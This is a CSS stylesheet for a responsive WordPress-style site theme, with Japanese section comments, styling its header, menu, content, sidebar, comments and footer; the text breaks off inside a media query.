.moreLink a { text-align: center; margin-top: 10px; display: inline-block; overflow: hidden; font-size: 10px; line-height: 105%; text-decoration: none; background-color: #efefef; color: #666; padding: 5px 15px; }
.moreLink a:hover { text-decoration: none !important; background-color: #e5e5e5; }

html, body, #wrap { height: 100%; min-height: 100%; }

/*-------------------------------------------*/
/*	レイアウト
/*-------------------------------------------*/
#header, #pagetop, #footMenu, #footer { text-align: center; clear: both; }

.innerBox { text-align: left; width: 94%; margin: 0px auto; }
.innerBox img { max-width: 100%; }

.innerBox:after { content: "."; display: block; clear: both; height: 0; visibility: hidden; }

#main { width: 100%; margin: 0px auto; }
#main #container { overflow: visible; }
#main #container #content { margin: 0 0px 0px 0px; padding-bottom: 30px; }
#main #container #content.wide { width: 99%; float: none; padding-bottom: 30px; overflow: visible; }
#main #container #sideTower { display: block; overflow: hidden; padding-bottom: 30px; width: 100%; }

/*-------------------------------------------*/
/*	#headerTop
/*-------------------------------------------*/
#headerTop { display: none; overflow: hidden; color: #666; width: 100%; clear: both; font-size: 85.7%; }
#headerTop #site-description { font-size: 10px; line-height: 135.7%; color: #999; padding: 2px 0px; }

/*-------------------------------------------*/
/*	#header
/*-------------------------------------------*/
#header { display: block; overflow: hidden; text-align: left; }
#header .innerBox { padding-top: 15px; }
#header #site-title { font-size: 24px; line-height: 45px; margin: 0px; padding-bottom: 10px; position: relative; font-weight: lighter; }
#header #site-title a { color: #000; font-weight: bold; text-decoration: none; }
#header #site-title a img { max-height: 60px; }
#header #headContact { font-size: 100%; line-height: 110%; margin: 0px; white-space: nowrap; text-align: left; }
#header #headContact #headContactInner:before { position: absolute; right: 3%; top: 20px; font-size: 32px; line-height: 105%; font-family: 'vektor_kado_icons'; display: block; }
#header #headContact #headContactInner { cursor: pointer; }
#header #headContact #headContactTxt, #header #headContact #headContactTime { font-size: 10px; }
#header #headContact #headContactTxt { letter-spacing: 0px; margin-bottom: 1px; }
#header #headContact #headContactTel { font-size: 18px; line-height: 21px; margin-bottom: 2px; font-family: 'Lato', sans-serif; }
#header #headContact #headContactTime { font-size: 12px; line-height: 15px; }
#header #headContact.itemClose #headContactInner:before { content: "\21"; }
#header #headContact.itemClose #headContactInner #headContactTxt, #header #headContact.itemClose #headContactInner #headContactTel, #header #headContact.itemClose #headContactInner #headContactTime { display: none; }
#header #headContact.itemOpen #headContactInner:before { content: "\24"; }
#header #headContact.itemOpen #headContactInner { border: 1px solid #cccccc; padding: 10px 15px; clear: both; display: block; overflow: hidden; margin-bottom: 1em; }
#header #headContact.itemOpen #headContactInner #headContactTxt, #header #headContact.itemOpen #headContactInner #headContactTel, #header #headContact.itemOpen #headContactInner #headContactTime { display: block; }

/*-------------------------------------------*/
/*	#gMenu
/*-------------------------------------------*/
#gMenu { clear: both; display: block; overflow: visible; position: relative; width: 100%; }
#gMenu .assistive-text { display: block; overflow: hidden; position: relative; left: 0px; font-weight: lighter; text-align: left; font-family: 'Lato', sans-serif; cursor: pointer; background-color: #f5f5f5; }
#gMenu .assistive-text span { display: block; overflow: hidden; padding: 8px 0px; margin: 0px 10px; font-size: 16px; }
#gMenu .assistive-text span:before { font-family: 'vektor_kado_icons'; margin-right: 8px; }
#gMenu .screen-reader-text { position: absolute; left: -9000px; }
#gMenu #gMenuInner { overflow: visible; display: block; position: relative; padding: 0px; }
#gMenu #gMenuInner.innerBox { margin: 0px; width: 100%; }
#gMenu .menu { font-size: 13px; list-style: none; margin: 0px 0px 0px; padding: 0px; display: block; overflow: visible; }
#gMenu .menu li { position: relative; width: 100%; display: block; }
#gMenu .menu li a { color: #333; display: block; overflow: hidden; padding: 13px 10px 11px; margin: 0px; line-height: 110%; text-decoration: none; letter-spacing: 0px; text-align: left; position: relative; border-bottom: 1px solid #cccccc; }
#gMenu .menu li a span { display: block; font-size: 10px; line-height: 140%; letter-spacing: 1px; font-family: verdana, Arial, Helvetica, sans-serif; opacity: 0.6; }
#gMenu .menu li ul { display: block; }
#gMenu .menu li ul li span { display: block; }
#gMenu .menu li ul li a { padding-left: 20px; }
#gMenu .menu li ul li li a { padding-left: 30px; }

#gMenu.itemClose .assistive-text span:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\23"; }
#gMenu.itemClose .menu { display: none; }

#gMenu.itemOpen .assistive-text span:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\24"; }
#gMenu.itemOpen .menu { display: block; }

/*-------------------------------------------*/
/*	#pageTitBnr
/*-------------------------------------------*/
#pageTitBnr { margin: 0px; clear: both; }

#pageTitBnr #pageTitInner { display: block; overflow: hidden; }

#pageTitBnr #pageTitInner #pageTit { font-size: 22px; font-weight: bold; display: block; overflow: hidden; padding-top: 21px; padding-bottom: 18px; line-height: 110%; }

/*-------------------------------------------*/
/*	#panList
/*-------------------------------------------*/
#panList { clear: both; font-size: 10px; color: #999; padding: 0px; display: block; overflow: hidden; width: 100%; }

#panList .innerBox { display: block; overflow: hidden; text-align: left; padding: 0px; line-height: 24px; }

#panList ul { display: inline-block; }

#panList ul li { display: inline-block; padding-right: 5px; }

/*-------------------------------------------*/
/*	#main
/*-------------------------------------------*/
#main { display: block; overflow: visible; clear: both; }

#main { zoom: 1; }

/* facebookコメント欄が消えるのでhiddenではなくclearfix */
#main:before, #main:after { content: ""; display: table; }

#main:after { clear: both; }

#main #container { padding-top: 15px; }

/*		#content
/*-------------------------------------------*/
#content { margin-bottom: 36px; text-align: left; display: block; overflow: visible; }
#content hr { margin-bottom: 20px; }
#content .post { padding-bottom: 25px; }
#content .alert { color: #f00; }
#content .caption { font-size: 11px; line-height: 120%; }
#content .center { text-align: center; }
#content .right { text-align: right; }
#content .nowrap { white-space: nowrap; }
#content .sectionBox { margin-bottom: 30px; display: block; overflow: hidden; clear: both; }
#content .entry-meta { margin-bottom: 15px; font-size: 11px; color: #666; }
#content h1, #content h2, #content h3, #content h4, #content h4, #content h5, #content h6, #content .leadTxt { color: #333333; }
#content h2, #content h1.contentTitle, #content h1.entryPostTitle { clear: both; font-size: 128.6%; line-height: 133.3%; padding: 0; font-weight: bold; color: #333; position: relative; }
#content h1.entryPostTitle { margin: 0px 0px 5px; }
#content h1.contentTitle { margin: 0 0 25px; }
#content h2 { margin: 30px 0px 25px; }
#content h2:nth-child(1) { margin-top: 0; }
#content h2 a { text-decoration: none; }
#content h2.imageTit { margin: 0px 0px 30px; border: none; padding: 0px; background: none; }
#content h3 { clear: both; font-size: 128.6%; line-height: 120%; margin: 35px 0px 25px; padding: 0; }
#content h4 { clear: both; font-size: 121.4%; line-height: 120%; margin: 40px 0px 10px; padding: 0; }
#content h5 { clear: both; font-size: 114.3%; line-height: 120%; margin: 40px 0px 10px; padding: 0; }
#content h6 { clear: both; font-size: 100.0%; line-height: 120%; margin: 40px 0px 10px; padding: 0; }
#content p { margin-bottom: 20px; padding: 0px 5px; }
#content blockquote, #content .sectionFrame { padding: 20px 15px 0px; margin-bottom: 20px; border: 3px solid #efefef; clear: both; }
#content blockquote h2, #content blockquote h3, #content blockquote h4, #content blockquote h5, #content blockquote h6, #content .sectionFrame h2, #content .sectionFrame h3, #content .sectionFrame h4, #content .sectionFrame h5, #content .sectionFrame h6 { margin-top: 0; }
#content strong { font-weight: bold; }
#content ul { margin: 0px 0px 20px 20px; }
#content ul li { list-style: disc; padding: 0px; }
#content ul ul { margin-top: 10px; }
#content ul ul li { list-style: circle; }
#content li { margin-bottom: 10px; }
#content ol { margin: 0px 0px 20px 40px; }
#content ol li { list-style: decimal; padding: 0px; }
#content table { border-top: 1px solid #cccccc; margin: 10px -1px 24px 0; text-align: left; width: 100%; border-collapse: collapse; border-spacing: 0; font-size: 85.7%; line-height: 141.7%; }
#content table thead th { font-weight: bold; }
#content table th, #content table thead th { padding: 9px 24px; background-color: #f5f5f5; white-space: nowrap; }
#content table tfoot th, #content table tfoot td { font-weight: bold; }
#content table th, #content table td { border: 1px solid #cccccc; padding: 10px 10px; vertical-align: top; }
#content table th ul, #content table th ol, #content table td ul, #content table td ol { margin-bottom: 0px; margin-left: 15px; }
#content table th ul li, #content table th ol li, #content table td ul li, #content table td ol li { margin: 2px 0px; }
#content table.mobile-block th, #content table.mobile-block td { border-top: none; display: block; }
#content dt { color: #000; padding-bottom: 3px; margin-bottom: 10px; color: #c00; }
#content dd { margin: 0px 0px 30px; padding: 0px; }

/*			.child_page_block
/*-------------------------------------------*/
#content .child_page_block { display: block; overflow: hidden; margin-bottom: 15px; width: 100%; }

#content .child_page_block .child_page_blockInner { display: block; overflow: hidden; padding: 15px 0px; }

#content .child_page_block.layout_even { float: right; }

#content .child_page_block h4 { border: none; padding: 0px 0px 2px; margin: 0px; border-bottom: 1px solid #cccccc; margin-bottom: 10px; border-bottom: 1px solid #cccccc; box-shadow: 0px 1px 0px white; }

#content .child_page_block h4 a { text-decoration: none; color: #4d4d4d; }

#content .child_page_block h4 a:hover { text-decoration: underline; }

#content .child_page_block .childText { display: block; overflow: hidden; }

#content .child_page_block p { font-size: 12px; margin-bottom: 0px; line-height: 133%; padding: 0px; }

#content .child_page_block p a { text-decoration: none; color: #666; }

#content .child_page_block p a:hover { text-decoration: underline; color: #c00; }

#content .child_page_block .thumbImage { float: left; display: block; border: 1px solid #cccccc; margin-right: 13px; }

#content .child_page_block .thumbImage .thumbImageInner { display: block; overflow: hidden; width: 80px; border: 1px solid #fff; }

#content .child_page_block .thumbImage .thumbImageInner img { width: 80px; height: auto; }

/*			.childPageBox
/*-------------------------------------------*/
#content .childPageBox { display: none; }

#content .childPageBox .textBox { overflow: hidden; border: 1px solid #ff0000; }

/*			.mainFoot
/*-------------------------------------------*/
#content .mainFoot { display: block; overflow: hidden; margin-top: 35px; margin-bottom: 30px; }

#content .mainFootContact { display: block; overflow: hidden; text-align: center; }

#content .mainFootContact p.mainFootTxt { font-size: 10px; letter-spacing: 0px; margin-bottom: 5px; }

#content .mainFootContact p.mainFootTxt span { display: block; }

#content .mainFootContact p.mainFootTxt span.mainFootCatch { line-height: 135.7%; }

#content .mainFootContact p.mainFootTxt span.mainFootTel { font-size: 24px; font-family: 'Lato', sans-serif; margin-bottom: 2px; line-height: 100%; }

#content .mainFootContact p.mainFootTxt span.mainFootTime { line-height: 135.7%; }

#content .mainFootContact .mainFootBt a { display: block; overflow: hidden; background-color: #999; max-width: 350px; margin: 0px auto; }

#content .mainFootContact .mainFootBt a img { max-width: 100%; }

/*			images
/*-------------------------------------------*/
#content img { margin: 0; max-width: 100%; height: auto !important; }

#content .attachment img { max-width: 100%; }

#content .alignleft, #content img.alignleft { display: inline; float: left; margin-right: 20px; margin-top: 4px; }

#content .alignright, #content img.alignright { display: inline; float: right; margin-left: 20px; margin-top: 4px; }

#content .aligncenter, #content img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; }

#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 0 0 5px; text-align: center; border: 1px solid #e5e5e5; max-width: 100% !important; }

#content .wp-caption img { margin: 5px 0 2px; max-width: 95% !important; height: auto !important; }

#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px; }

#content .wp-smiley { margin: 0; }

#content .gallery { margin: 0 auto 18px; }

#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 33%; }

#content .gallery img { border: 2px solid #cfcfcf; }

#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px; }

#content .gallery dl { margin: 0; }

#content .gallery img { border: 10px solid #f1f1f1; }

#content .gallery br + br { display: none; }

#content .attachment img { /* single attachment images should be centered */ display: block; margin: 0 auto; }

/*			.navigation
/*-------------------------------------------*/
.navigation { color: #888; font-size: 12px; line-height: 18px; overflow: hidden; border-top: 1px solid #cccccc; padding: 10px 0px 15px; clear: both; }

.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; }

.navigation a:active, .navigation a:hover { color: #ff4b33; }

.nav-previous { float: left; width: 50%; }

.nav-next { float: right; text-align: right; width: 50%; }

#nav-above { margin: 0 0 18px 0; }

#nav-above { display: none; }

.paged #nav-above, .single #nav-above { display: block; }

/*			.paging
/*-------------------------------------------*/
.paging { display: block; overflow: hidden; padding: 20px 0px 20px; text-align: center; }

.paging span, .paging a { margin: 0 1px; padding: 6px 10px; color: #999; border: 1px solid #999; text-decoration: none; }

.paging span.current, .paging a:hover { background-color: #999; color: #fff; text-decoration: none; }

.paging span.txt_hellip { border: none; margin: 0; padding: 6px 0px; }

/*			.infoList
-------------------------------------------------------------- */
#content .infoList { padding-bottom: 20px; }

#content .infoList ul { margin: 10px 0px 5px; list-style: none; }

#content .infoList ul li { border-bottom: 1px dotted #ccc; padding: 6px 0px; list-style: none; margin-bottom: 0px; }

#content .infoList ul li a:hover { color: #f00; }

#content .infoList .infoDate { margin-right: 8px; color: #cc0000; }

#content .infoList .infoCate a { color: #666; margin-right: 4px; background-color: #e5e5e5; color: #666; font-size: 11px; padding: 2px 6px 0px; line-height: 14px; text-decoration: none; position: relative; }

#content .infoList .infoCate a:hover { background-color: #000; color: #f5f5f5; text-decoration: none; }

#content .infoList ul li .infoTxt { display: block; overflow: hidden; clear: both; }

#content .infoList ul li .infoTxt a { text-decoration: none; color: #666; display: block; overflow: hidden; }

#content .infoList ul li .infoTxt a:hover { color: #c00; text-decoration: underline; }

/*				.infoListBox
/*-------------------------------------------*/
#content .infoList .infoListBox { display: block; overflow: hidden; padding: 20px 0px; border-bottom: 1px solid #cccccc; position: relative; }

#content .infoList .infoListBox div.entryTxtBox { margin: 0px; display: block; overflow: hidden; }

#content .infoList .infoListBox div.entryTxtBox.haveThumbnail { float: left; }

#content .infoList .infoListBox div.entryTxtBox p { margin-bottom: 3px; padding: 0px; line-height: 150%; }

#content .infoList .infoListBox div.entryTxtBox p.entryMeta { margin-bottom: 4px; }

#content .infoList .infoListBox div.entryTxtBox p.entryMeta .infoDate, #content .infoList .infoListBox div.entryTxtBox p.entryMeta .infoCate { color: #666; }

#content .infoList .infoListBox div.entryTxtBox h4.entryTitle { margin: 0px 0px 5px; padding: 0px 0px 2px; display: block; line-height: 135.7%; font-size: 114.3%; }

#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a { text-decoration: none; }

#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a:hover { text-decoration: underline; }

#content .infoList .infoListBox div.entryTxtBox p.moreLink { margin: 0px; padding: 0px; }

#content .infoList .infoListBox div.thumbImage { display: block; overflow: hidden; float: right; text-align: right; }

#content .infoList .infoListBox div.thumbImage div.thumbImageInner { display: block; overflow: hidden; margin: 1px; }

#content .infoList .infoListBox div.thumbImage div.thumbImageInner img { width: 98px; height: auto; border: 1px solid #cccccc; }

/*			form
/*-------------------------------------------*/
#content form table { margin-top: 25px; }

#content form input[type=text], #content form textarea { position: relative; overflow: hidden; padding: 5px 10px; margin: 5px 5px 5px 0px; }

#content form input[type=radio] { width: auto; }

#content form input[type=checkbox] { width: auto; }

/*-------------------------------------------*/
/*	#sideTower
/*-------------------------------------------*/
.sideTower, #sideTower { clear: both; }
.sideTower .localSection, #sideTower .localSection { margin-bottom: 50px; }
.sideTower .localHead, #sideTower .localHead { font-size: 14px; border-top: 2px solid #666; color: #333; border-bottom: 1px solid #cccccc; padding: 13px 0px 10px; font-weight: bold; position: relative; }
.sideTower .localHead a, #sideTower .localHead a { text-decoration: none; color: #333; }
.sideTower .localHead a:hover, #sideTower .localHead a:hover { text-decoration: underline; }
.sideTower .sideWidget, #sideTower .sideWidget { margin: 0 0 20px; }
.sideTower .sideWidget li, #sideTower .sideWidget li { list-style: none; border-bottom: 1px dotted #ccc; font-size: 85.7%; line-height: 135.7%; /* 子 */ /* 孫 */ }
.sideTower .sideWidget li a, #sideTower .sideWidget li a { display: block; padding: 13px 10px 11px; text-decoration: none; }
.sideTower .sideWidget li a img, #sideTower .sideWidget li a img { margin: 0 auto; }
.sideTower .sideWidget li ul, #sideTower .sideWidget li ul { display: block; margin: 0px; }
.sideTower .sideWidget li li, #sideTower .sideWidget li li { display: block; border-bottom: none; border-top: 1px dotted #ccc; }
.sideTower .sideWidget li li a, #sideTower .sideWidget li li a { padding: 11px 10px 9px 15px; }
.sideTower .sideWidget li li li a, #sideTower .sideWidget li li li a { padding-left: 20px; }
.sideTower .sideWidget li a:hover, .sideTower .sideWidget li.current_page_item a, .sideTower .sideWidget li.current-cat a, #sideTower .sideWidget li a:hover, #sideTower .sideWidget li.current_page_item a, #sideTower .sideWidget li.current-cat a { background-color: #efefef; }
.sideTower .sideWidget li.current-cat li a, .sideTower .sideWidget li.current_page_item li a, #sideTower .sideWidget li.current-cat li a, #sideTower .sideWidget li.current_page_item li a { background-color: inherit; }
.sideTower .sideWidget li.current-cat li a:hover, .sideTower .sideWidget li.current_page_item li a:hover, #sideTower .sideWidget li.current-cat li a:hover, #sideTower .sideWidget li.current_page_item li a:hover { background-color: #efefef; }
.sideTower .sideWidget li li.current-cat a, .sideTower .sideWidget li li.current_page_item a, #sideTower .sideWidget li li.current-cat a, #sideTower .sideWidget li li.current_page_item a { background-color: #efefef; }
.sideTower .sideWidget li li.current-cat li a, .sideTower .sideWidget li li.current_page_item li a, #sideTower .sideWidget li li.current-cat li a, #sideTower .sideWidget li li.current_page_item li a { background-color: inherit; }
.sideTower .sideWidget li li.current-cat li a:hover, .sideTower .sideWidget li li.current_page_item li a:hover, #sideTower .sideWidget li li.current-cat li a:hover, #sideTower .sideWidget li li.current_page_item li a:hover { background-color: #efefef; }
.sideTower .sideWidget .textwidget, #sideTower .sideWidget .textwidget { padding-top: 10px; }
.sideTower .sideWidget .textwidget img, #sideTower .sideWidget .textwidget img { display: block; margin: 0 auto; }
.sideTower .sideWidget h4, #sideTower .sideWidget h4 { clear: both; font-size: 14px; margin: 0px 0px 15px; padding: 4px 0px 2px 12px; border-left-style: solid; border-left-width: 3px; background-color: #f5f5f5; }
.sideTower .sideWidget ul#recentcomments li, #sideTower .sideWidget ul#recentcomments li { padding: 13px 0px 11px; }
.sideTower .sideWidget ul#recentcomments li a, #sideTower .sideWidget ul#recentcomments li a { padding: 0; background: none; }
.sideTower .sideWidget select, #sideTower .sideWidget select { margin: 10px 0; padding: 5px; width: 100%; border: 1px solid #cccccc; }
.sideTower .sideWidget select option, #sideTower .sideWidget select option { padding: 2px 5px; }
.sideTower ul#snsBnr, #sideTower ul#snsBnr { border-top: 1px solid #cccccc; margin-bottom: 20px; text-align: center; }
.sideTower ul#snsBnr li, #sideTower ul#snsBnr li { border-bottom: 1px solid #cccccc; }
.sideTower li.sideBnr, #sideTower li.sideBnr { margin-bottom: 10px; }
.sideTower li.sideBnr#sideContact, #sideTower li.sideBnr#sideContact { margin-bottom: 10px; }
.sideTower li.sideBnr#sideContact a, #sideTower li.sideBnr#sideContact a { display: block; overflow: hidden; width: auto; background-color: #999; width: 220px; margin: 0px auto; text-align: center; }

form#searchform { padding: 5px 0px 5px 7px; background-color: #e5e5e5; display: block; overflow: hidden; position: relative; }

form#searchform input#s { margin: 0; padding: 5px; width: 60%; float: left; }

form#searchform input#searchsubmit { margin: 0px 10px 0px 0px; float: right; background-color: #ccc; width: 15%; }

/*-------------------------------------------*/
/*	#pagetop
/*-------------------------------------------*/
#pagetop { display: block; overflow: hidden; clear: both; z-index: 5; }
#pagetop a { float: right; display: block; position: relative; font-size: 11px; text-decoration: none; font-family: 'Lato', sans-serif; letter-spacing: 1px; border: 1px solid #333333; padding: 5px 15px 5px; }
#pagetop a:hover { margin-top: 0; }

/*-------------------------------------------*/
/*	#footMenu
/*-------------------------------------------*/
#footMenu { padding: 0px; display: block; overflow: hidden; width: 100%; z-index: 10; position: relative; }
#footMenu .innerBox { padding: 0; }
#footMenu .menu { margin: 0px; padding: 0px; display: block; overflow: hidden; }
#footMenu .menu li { list-style: none; display: block; margin: 0px; padding: 0px; line-height: 100%; font-size: 12px; border-bottom: 1px solid #cccccc; }
#footMenu .menu li a { display: block; overflow: hidden; line-height: 135.7%; text-decoration: none; padding: 10px 0px; }
#footMenu .menu li a:hover { text-decoration: underline; }

/*-------------------------------------------*/
/*	#footer
/*-------------------------------------------*/
#footer { margin: 0px; padding: 20px 0px 20px; display: block; overflow: hidden; text-align: left; }

#footer dl#footerOutline { margin: 0px; line-height: 150%; width: 300px; }

#footer dl#footerOutline dt { margin-bottom: 8px; line-height: 150%; }

#footer dl#footerOutline dt img { margin-bottom: 5px; max-width: 260px; }

#footer dl#footerOutline dd { font-size: 85.7%; line-height: 150%; }

/*		#footerSiteMap
/*-------------------------------------------*/
#footerSiteMap { display: block; overflow: hidden; width: 100%; padding-top: 15px; }
#footerSiteMap .menu { font-size: 87.5%; vertical-align: text-top; }
#footerSiteMap .menu a { text-decoration: none; }
#footerSiteMap .menu a:hover { color: #f00; }
#footerSiteMap .menu li { display: block; vertical-align: text-top; line-height: 116.7%; }
#footerSiteMap .menu li a { padding: 8px 0px 8px; overflow: hidden; display: block; border-bottom: 1px solid #cccccc; }
#footerSiteMap .menu li li { display: block; }
#footerSiteMap .menu li li a { padding: 8px 1em; }

/*-------------------------------------------*/
/*	#siteBottom
/*-------------------------------------------*/
#siteBottom { clear: both; font-size: 88%; font-family: Arial, Helvetica, sans-serif; color: #666; }

#siteBottomInner.innerBox { text-align: center; padding: 15px 0px 30px; }

#siteBottom a { color: #666; text-decoration: none; }

#siteBottom #copy { text-align: center; }

#siteBottom #powerd, #siteBottom #powerd a { color: #ccc; }

/*-------------------------------------------*/
/*	▼各テンプレートごとの設定
/*-------------------------------------------*/
/*-------------------------------------------*/
/*	top
/*-------------------------------------------*/
.home #gMenu { /*border-bottom:1px solid $color_border;*/ }

.home #main { padding-top: 0px; }

#topMainBnr { position: relative; display: block; overflow: visible; padding: 0; }

#topMainBnrFrame { position: relative; height: auto; display: block; margin: 0 auto; width: 96%; border: none; }
#topMainBnrFrame #topManiBnrInnerFrame { overflow: hidden; }
#topMainBnrFrame img { width: 100%; position: relative; }
#topMainBnrFrame ul.slides li { overflow: hidden; }

.home #content { padding-bottom: 40px; }

#topFreeArea { margin-bottom: 35px; display: block; overflow: hidden; padding-bottom: 15px; }

#topPr { margin-bottom: 25px; }
#topPr .topPrOuter { display: block; overflow: hidden; padding: 10px 0; }
#topPr h3 { margin: 0px 0px 8px; line-height: 135.7%; font-size: 16px; }
#topPr h3 a { text-decoration: none; color: #333; }
#topPr p a { text-decoration: none; line-height: 17px; color: #666; }
#topPr a:hover { text-decoration: underline; }
#topPr p.topPrDescription { margin-bottom: 0px; font-size: 14px; line-height: 135.7%; padding: 0px; }
#topPr .prImage { float: left; width: 70px; margin-right: 10px; overflow: hidden; margin-bottom: 10px; }
#topPr .prImage a { display: block; overflow: hidden; border: 1px solid #cccccc; padding: 1px; }
#topPr .prImage img.imageWide { display: none; }
#topPr .prImage img.imageSmall { display: block; }
#topPr .topPrTxtBox { display: block; overflow: hidden; }

#content .infoList { position: relative; }

#content #topInfo h2, #content #topBlog h2 { margin-bottom: 0px; }

#content #topInfo, #content #topBlog { margin-bottom: 30px; }

#content #topBlog.infoList ul li .infoDate { display: block; float: left; }

#content #topBlog.infoList ul li .infoTxt { clear: none; }

#content .infoList .rssBtn { text-align: right; position: relative; margin-top: -34px; margin-bottom: 15px; }

#content .infoList .rssBtn a { background-color: #000; color: #fff; font-family: 'Lato', sans-serif; line-height: 24px; font-weight: bold; text-decoration: none; padding: 0px 10px; position: relative; }

#topContentsBottom { margin-bottom: 20px; }

/*-------------------------------------------*/
/*	post
/*-------------------------------------------*/
#content .entry-content { display: block; overflow: hidden; margin-bottom: 25px; }

#content .entry-content.post-content h1.entryPostTitle { margin-bottom: 0px; }

#content .entry-utility { clear: both; margin-top: 15px; }

#content .entry-utility dl.tag-links { display: inline; }

#content .entry-utility dl.tag-links dt, #content .entry-utility dl.tag-links dd { display: inline; font-size: 85.7%; line-height: 135.7%; }

#content .entry-utility dl.tag-links dt { display: inline-block; border: 1px solid #e5e5e5; font-weight: lighter; margin-right: 10px; padding: 0px 10px; background-color: #e5e5e5; color: #999; }

/*			#comments
/*-------------------------------------------*/
#comments { clear: both; }

#comments ol.commentlist { margin: 0px 0px 15px 0px; }

#comments ol.commentlist li { list-style: none; }

#comments li.comment .commentBox { border: 4px solid #e5e5e5; padding: 15px; margin-bottom: 10px; }

#comments li.comment .comment-author img { float: left; border: 2px solid #ccc; margin-right: 10px; }

#comments li.comment .comment-author cite.fn { font-style: normal; line-height: 135.7%; }

#comments li.comment .comment-meta.commentmetadata { font-size: 85.7%; line-height: 135.7%; }

#comments li.comment .comment-body { margin-left: 50px; margin-top: 5px; }

#comments li.comment .comment-body p { margin-bottom: 10px; }

#comments #respond .required { color: #e50000; }

#content #commentform p { margin-bottom: 5px; }

#content #commentform input, #content #commentform textarea { display: block; width: 95%; padding: 4px; }

#content #commentform p.form-allowed-tags { font-size: 10px; line-height: 135.7%; color: #666; width: 95%; margin-bottom: 10px; }

#content #commentform p.form-submit input { width: auto; padding: 10px 20px; }

/*-------------------------------------------*/
/*	sitemap & 404 &search
/*-------------------------------------------*/
#content.wide { display: block; overflow: hidden; }

#content #sitemapPostList { margin-top: 20px; }

#content #sitemapPostList h5 { margin: 0px; padding: 0px; font-weight: lighter; font-size: 14px; }

#content ul.linkList { margin: 0px; padding: 0px; font-size: 85.7%; }

#content ul.linkList li { list-style: none; margin-bottom: 0px; }

#content ul.linkList li a { background: url(../images/icon_arrow1_gray.gif) left 8px no-repeat; padding: 5px 15px; display: block; text-decoration: none; color: #666; }

#content ul.linkList li a:hover { background-image: url(../images/icon_arrow1_red.gif); text-decoration: underline; color: #c00; }

#content ul.linkList li li a { background: url(../images/icon_arrow2_gray.gif) left 10px no-repeat; }

#content ul.linkList li li a:hover { background-image: url(../images/icon_arrow2_red.gif); }

#content ul.linkList li li li a { background: url(../images/icon_try2_gray.gif) left 10px no-repeat; }

#content ul.linkList li li li a:hover { background-image: url(../images/icon_try2_red.gif); }

#content ul.linkList ul { margin-bottom: 0px; margin-top: 0px; margin-left: 10px; }

#content .error404 { text-align: center; padding-bottom: 30px; }

#sitemapOuter { border: 4px solid #e5e5e5; padding: 20px; display: block; overflow: hidden; margin: 0px auto; }

#content form#searchform label { display: none; }

#content form#searchform input#s { width: 70%; }

#likeBox { border: 1px solid #00ff00; width: 100% !important; }

.fbConnectWidgetTopmost { border: 1px solid #00ff00; width: 100% !important; }

/*-------------------------------------------*/
/*	Responsive Structure
/*-------------------------------------------*/
/*-------------------------------------------*/
/* コンテンツ推奨サイズより大きい場合
/*-------------------------------------------*/
@media (min-width: 660px) { /* スクロール分余裕に20px */
  #header #site-title { padding-bottom: 15px; float: left; }
  #main #container { padding-top: 20px; }
  #main #container #content { margin: 0px auto; }
  #content p { line-height: 170%; }
  #content table.mobile-block th, #content table.mobile-block td { display: table-cell; }
  #content .mainFootContact p.mainFootTxt { float: left; margin-bottom: 0px; text-align: left; }
  #content .mainFootContact p.mainFootTxt .mainFootCatch { font-size: 120%; }
  #content .mainFootContact .mainFootBt { float: right; }
  #content .mainFootContact .mainFootBt a { width: 350px; min-height: 50px; }
  #content .mainFootContact .mainFootBt a img { width: auto; }
  .paging span.pageIndex { display: inline; }
  #topPr { display: block; overflow: hidden; }
  #topPr .topPrOuter { padding: 0px; border-bottom: none; margin-bottom: 20px; }
  #topPr #topPrLeft { width: 33.1%; text-align: left; float: left; display: block; overflow: visible; }
  #topPr #topPrCenter { width: 33.1%; text-align: center; float: left; display: block; overflow: visible; }
  #topPr #topPrRight { width: 33.1%; text-align: right; float: right; display: block; overflow: visible; }
  #topPr #topPrLeft .topPrInner { float: left; }
  #topPr #topPrCenter .topPrInner { margin: 0px auto; }
  #topPr #topPrRight .topPrInner { float: right; }
  #topPr .topPrInner { text-align: left; width: 95%; }
  #topPr .topPrOuter h3 a { display: block; overflow: hidden; }
  #topPr .topPrInner p { padding: 0px; }
  #topPr .topPrInner p.topPrDescription { font-size: 85.7%; }
  #topPr .prImage { float: none; width: 100%; margin-right: 0px; }
  #topPr .prImage img { height: auto; width: 100%; }
  #topPr .prImage img.imageWide { display: block; }
  #topPr .prImage img.imageSmall { display: none; }
  #content .child_page_block { width: 48%; }
  #content .child_page_block.layout_odd { float: left; clear: both; } }
/*-------------------------------------------*/
/* pc iPad3より大きい場合
/*-------------------------------------------*/
@media (min-width: 770px) { body { line-height: 150%; }
  #headerTop { display: block; }
  #headerTop #site-description { line-height: 150%; font-size: 12px; }
  #header .innerBox { padding-top: 20px; }
  #header .innerBox #site-title { padding-bottom: 20px; }
  #header #headContact #headContactTxt { font-size: 11px; }
  #header #headContact #headContactTel { font-size: 24px; margin-bottom: 4px; }
  #header #headContact #headContactTime { font-size: 12px; }
  #header #headContact { float: right; text-align: right; margin-bottom: 20px; }
  #header #headContact #headContactInner:before { display: none; }
  #header #headContact #headContactInner { cursor: inherit; padding: 0; display: block; overflow: hidden; margin: 0; }
  #header #headContact.itemClose #headContactInner #headContactTxt, #header #headContact.itemClose #headContactInner #headContactTel, #header #headContact.itemClose #headContactInner #headContactTime { display: block; }
  #header #headContact.itemOpen #headContactInner { clear: none; border: none; padding: 0; margin-bottom: 0; }
  #header #headContact.itemOpen #headContactInner #headContactTxt, #header #headContact.itemOpen #headContactInner #headContactTel, #header #headContact.itemOpen #headContactInner #headContactTime { display: block; }
  #gMenu:after { content: "."; display: block; clear: both; height: 0; visibility: hidden; }
  #gMenu #gMenuInner.innerBox { margin: 0px 3%; width: 94%; }
